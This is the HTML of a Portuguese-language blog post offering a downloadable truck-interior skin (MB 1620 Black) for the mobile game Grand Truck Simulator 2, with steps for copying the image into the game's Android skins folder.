<body class="wp-singular post-template-default single single-post postid-3573 single-format-standard wp-theme-Newspaper td-standard-pack skins-interior-mb-1620-black-personalizado global-block-template-1 elementor-default elementor-kit-28 elementor-page elementor-page-3573 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-23"><a href="https://skinsgts2.com/">INÍCIO</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-39"><a href="https://skinsgts2.com/category/skins/">SKINS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-144"><a href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://skinsgts2.com/category/mb-1114/">MB 1114</a></li>
		<li id="menu-item-2539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2539"><a href="https://skinsgts2.com/category/mb-1518/">MB 1518</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://skinsgts2.com/category/mb-1620/">MB 1620</a></li>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://skinsgts2.com/category/mb-1634/">MB 1634</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://skinsgts2.com/category/mb-actros/">MB ACTROS</a></li>
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://skinsgts2.com/category/mack-r401/">MACK R401</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://skinsgts2.com/category/scania-112/">SCANIA 112</a></li>
		<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://skinsgts2.com/category/scania-113/">SCANIA 113</a></li>
		<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://skinsgts2.com/category/scania-142/">SCANIA 142</a></li>
		<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://skinsgts2.com/category/t800/">T800</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://skinsgts2.com/category/vw-constellation/">VW CONSTELLATION</a></li>
	</ul>
</li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://skinsgts2.com/category/cargas/">CARGAS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1084"><a href="https://skinsgts2.com/category/bau/">BAÚ</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://skinsgts2.com/category/bau-refrigerado/">BAÚ REFRIGERADO</a></li>
		<li id="menu-item-2774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2774"><a href="https://skinsgts2.com/category/bitrem-granel/">BITREM GRANEL</a></li>
		<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://skinsgts2.com/category/boiadeiro/">BOIADEIRO</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://skinsgts2.com/category/cacamba/">CAÇAMBA</a></li>
		<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://skinsgts2.com/category/graneleira/">GRANELEIRA</a></li>
		<li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://skinsgts2.com/category/madeireiro/">MADEIREIRO</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://skinsgts2.com/category/silo/">SILO</a></li>
	</ul>
</li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://skinsgts2.com/category/templates/">TEMPLATES</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://skinsgts2.com/category/novidades/">NOVIDADES</a></li>
<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://skinsgts2.com/politica-de-privacidade/">Política de privacidade</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://skinsgts2.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://skinsgts2.com/">
            <img data-perfmatters-preload fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"/><noscript><img fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" alt=""  width="478" height="214"/></noscript>
            <span class="td-visual-hidden">Skins Grand Truck Simulator 2</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://skinsgts2.com/">
			<img data-perfmatters-preload src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png"/><noscript><img src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png" alt=""  width="478" height="214"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://skinsgts2.com/">
			<img data-perfmatters-preload fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"/><noscript><img fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" alt=""  width="478" height="214"/></noscript>
		</a>
	    </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-23"><a href="https://skinsgts2.com/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://skinsgts2.com/category/skins/">SKINS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-144"><a href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-146"><a href="https://skinsgts2.com/category/mb-1114/">MB 1114</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://skinsgts2.com/category/mb-1518/">MB 1518</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-147"><a href="https://skinsgts2.com/category/mb-1620/">MB 1620</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-213"><a href="https://skinsgts2.com/category/mb-1634/">MB 1634</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="https://skinsgts2.com/category/mb-actros/">MB ACTROS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145"><a href="https://skinsgts2.com/category/mack-r401/">MACK R401</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-586"><a href="https://skinsgts2.com/category/scania-112/">SCANIA 112</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-587"><a href="https://skinsgts2.com/category/scania-113/">SCANIA 113</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-588"><a href="https://skinsgts2.com/category/scania-142/">SCANIA 142</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-214"><a href="https://skinsgts2.com/category/t800/">T800</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="https://skinsgts2.com/category/vw-constellation/">VW CONSTELLATION</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1086"><a href="https://skinsgts2.com/category/cargas/">CARGAS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1084"><a href="https://skinsgts2.com/category/bau/">BAÚ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2687"><a href="https://skinsgts2.com/category/bau-refrigerado/">BAÚ REFRIGERADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2774"><a href="https://skinsgts2.com/category/bitrem-granel/">BITREM GRANEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2849"><a href="https://skinsgts2.com/category/boiadeiro/">BOIADEIRO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1085"><a href="https://skinsgts2.com/category/cacamba/">CAÇAMBA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2776"><a href="https://skinsgts2.com/category/graneleira/">GRANELEIRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2775"><a href="https://skinsgts2.com/category/madeireiro/">MADEIREIRO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2688"><a href="https://skinsgts2.com/category/silo/">SILO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-136"><a href="https://skinsgts2.com/category/templates/">TEMPLATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://skinsgts2.com/category/novidades/">NOVIDADES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3979"><a href="https://skinsgts2.com/politica-de-privacidade/">Política de privacidade</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://skinsgts2.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://skinsgts2.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em CAMINHÕES" class="entry-crumb" href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Skins Interior MB 1620 Black Personalizado</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3573" class="post-3573 post type-post status-publish format-standard has-post-thumbnail category-caminhoes category-mb-1620 category-skins tag-mb-1620" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES</a></li><li class="entry-category"><a  href="https://skinsgts2.com/category/mb-1620/">MB 1620</a></li><li class="entry-category"><a  href="https://skinsgts2.com/category/skins/">SKINS</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Skins Interior MB 1620 Black Personalizado</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://skinsgts2.com/author/vinicius123098/">SKINS GTS2</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T21:49:00-03:00" >29 de setembro de 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?fit=800%2C450&ssl=1" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20392'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=696%2C392&#038;ssl=1 696w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=800%2C450&#038;ssl=1 1392w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Interior_MB_1620_Black_Personalizado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=696%2C392&ssl=1"/><noscript><img width="696" height="392" class="entry-thumb td-modal-image" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=696%2C392&ssl=1" srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=696%2C392&#038;ssl=1 696w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=800%2C450&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Interior_MB_1620_Black_Personalizado"/></noscript></a></div>
            <!-- content -->		<div data-elementor-type="wp-post" data-elementor-id="3573" class="elementor elementor-3573">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-38902ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38902ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-678d99a" data-id="678d99a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a27d4d8 elementor-widget elementor-widget-text-editor" data-id="a27d4d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Skin caminhão <strong>Interior MB 1620 Black Personalizado</strong> <span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">para o Grand Truck Simulator 2, muito bonita e inspirada na vida real.</span></p><div id="chat-messages-880537535607095356" class="message-2qnXI6 groupStart-23k01U wrapper-2a6GCs compact-T3H92H zalgo-jN1Ica" tabindex="-1" role="listitem" data-list-item-id="chat-messages___chat-messages-880537535607095356"><div class="buttonContainer-DHceWr"><div class="buttons-cl5qTG container-3npvBV" aria-label="Ações de mensagem"><div class="wrapper-2aW0bm"> </div></div></div></div><p>Para fazer o download da skin vá até o fim deste post e clique no botão em cor vermelha onde está escrito <strong>“download”</strong>.</p><p>Vale lembrar que o download é feito de modo direto, sem encurtador ou anúncios. A skin baixada vai para a pasta download do seu celular.</p><p>Após isso para colocar a skin no seu caminhão, vá até a pasta <strong>“Downloads”</strong> do seu celular e copie a skin. Em seguida cole ela na pasta chamada <strong>“Skins”</strong> que fica no diretório <strong>“Android/data/com.Pulsar.GrandTruckSimulator2/files/skins”</strong> da memória interna do seu celular. Depois entre no jogo, selecione o caminhão, entre no mapa, vá até a oficina, saia do caminhão, selecione a última bolinha da parte superior com ícone de pincel, selecione a bolinha onde está escrito <strong>“skins”</strong>, selecione a skin baixada na lista que aparecerá e por último clique no botão verde abaixo da lista.</p><p>Se gostou da skin não esqueça de voltar para baixar outras para o seu jogo. Aqui no Skins Grand Truck Simulator 2 temos as melhores skins para os caminhões e cargas do Grand Truck Simulator </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7c693b3 elementor-widget elementor-widget-text-editor" data-id="7c693b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Créditos da skin: <strong>PeN</strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ad27cc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad27cc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ac10c2" data-id="1ac10c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c856fb elementor-widget elementor-widget-heading" data-id="5c856fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Link para download da skin:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a08906e elementor-widget elementor-widget-image" data-id="a08906e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://skinsgts2.com/vfm/vfm-admin/vfm-downloader.php?q=dXBsb2Fkcy9TS0lOUy1HVFMyL0ludGVyaW9yLU1CLTE2MjAtQmxhY2stUGVyc29uYWxpemFkby5qcGc=&#038;h=6b083e17d15bfc7b075699eb7a6c4594">
							<img decoding="async" width="300" height="82" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2082'%3E%3C/svg%3E" class="attachment-large size-large wp-image-118" alt="" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/DOWNLOAD.png?fit=300%2C82&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="82" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/DOWNLOAD.png?fit=300%2C82&amp;ssl=1" class="attachment-large size-large wp-image-118" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://skinsgts2.com/tag/mb-1620/">MB 1620</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://skinsgts2.com/skins-mack-r401-da-jamef-transportes/">Skins Mack R401 da Jamef Transportes</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://skinsgts2.com/skins-4/">Skins MB 1620 + Baú do Subway</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://skinsgts2.com/author/vinicius123098/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ffbcc5b1402c78df0d054c3c0016b022034c2da4ae1133fb44b6a8bb98ac0352?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ffbcc5b1402c78df0d054c3c0016b022034c2da4ae1133fb44b6a8bb98ac0352?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ffbcc5b1402c78df0d054c3c0016b022034c2da4ae1133fb44b6a8bb98ac0352?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ffbcc5b1402c78df0d054c3c0016b022034c2da4ae1133fb44b6a8bb98ac0352?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://skinsgts2.com/author/vinicius123098/">SKINS GTS2</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="SKINS GTS2"><meta itemprop="url" content="https://skinsgts2.com/author/vinicius123098/"></span><meta itemprop="datePublished" content="2021-09-29T21:49:00-03:00"><meta itemprop="dateModified" content="2021-09-30T19:04:16-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"></span><meta itemprop="name" content="Skins Grand Truck Simulator 2"></span><meta itemprop="headline " content="Skins Interior MB 1620 Black Personalizado"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?fit=800%2C450&ssl=1"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3573,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "454";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "152";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Mais do autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
